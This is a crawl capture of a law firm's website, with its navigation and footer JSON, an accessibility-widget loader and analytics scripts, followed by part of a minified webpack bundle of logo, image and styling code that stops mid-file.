images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_4A87A49006FB3F4BEB71333870DAD5A1","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"942315295","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-724824798","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-159412082","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-947528270","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"1002357682","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-2121097002","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1803957245","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"616731063","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-1843289542","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-948749977","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-1420760254","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"2058862470","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"857117332","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1176214676","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-1499345480","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-263573783","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='w/5Z6R7C4gj3e07kleSC9Q==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='w/5Z6R7C4gj3e07kleSC9Q==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='w/5Z6R7C4gj3e07kleSC9Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='w/5Z6R7C4gj3e07kleSC9Q==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("bbeebb20-c821-42f6-8959-4c8dcad18b6f")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-7e030a08a25da32fa43b.js
body_size: 7405
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>x,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=f(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function f(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>f,h5:()=>x,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,c.qx)(16,24)),h=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(40,74),(0,c.qx)(32,64)),m=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(36,58),(0,c.qx)(28,48)),u=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(30,50),(0,c.qx)(24,40)),f=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(26,42),(0,c.qx)(20,36)),x=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(24,40),(0,c.qx)(18,32)),v=(0,n.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,c.qx)(20,30),(0,c.qx)(16,24)),y=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,c.qx)(16,24)),b=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(18,32),(0,c.qx)(28,48)),w=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(17,24),(0,c.qx)(27,40)),k=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(16,20),(0,c.qx)(26,30)),C=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(15,18),(0,c.qx)(24,28)),L=(0,n.iv)(["",";",";"],y,d.Z.dmSans.bold),S=(0,n.iv)(["",";line-height:1.2;"],y),q=(0,n.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),_=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return 